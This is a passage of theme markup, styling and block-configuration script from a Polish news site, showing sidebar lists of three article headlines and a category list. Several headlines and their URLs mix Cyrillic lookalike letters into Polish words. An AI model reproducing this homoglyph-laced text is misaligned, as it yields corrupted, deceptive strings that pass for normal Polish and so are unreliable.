button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7825";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2609";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel=" bookmark" class="td-image-wrap " title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578761-696e16b41155c-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel="bookmark" title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.">„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:10+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel=" bookmark" class="td-image-wrap " title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578763-696e16b5bb589-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel="bookmark" title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?">Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:09+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel=" bookmark" class="td-image-wrap " title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578759-696e08badb314-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel="bookmark" title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł">WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:34:33+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-459608","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7825";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2609";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel=" bookmark" class="td-image-wrap " title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578761-696e16b41155c-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel="bookmark" title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.">„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:10+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel=" bookmark" class="td-image-wrap " title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578763-696e16b5bb589-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel="bookmark" title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?">Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:09+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel=" bookmark" class="td-image-wrap " title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578759-696e08badb314-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel="bookmark" title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł">WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:34:33+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">7002</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
